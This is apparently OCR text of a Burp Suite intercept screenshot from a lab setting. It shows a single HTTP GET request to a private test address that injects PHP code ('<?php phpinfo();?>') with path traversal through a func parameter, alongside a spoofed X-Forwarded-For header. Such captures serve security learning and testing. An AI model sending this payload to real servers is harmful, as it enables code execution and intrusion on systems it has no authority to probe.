 正在连接...
192.168.218.137/test.php?func=../<?php phpinfo();?>.php
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept HTTP history WebSockets history Options
Request to http://192.168.218.137:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /test.php?func=../%3C?php%20phpinfo();?%3E.php HTTP/1.1
Host: 192.168.218.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 202.114.65.35
Connection: keep-alive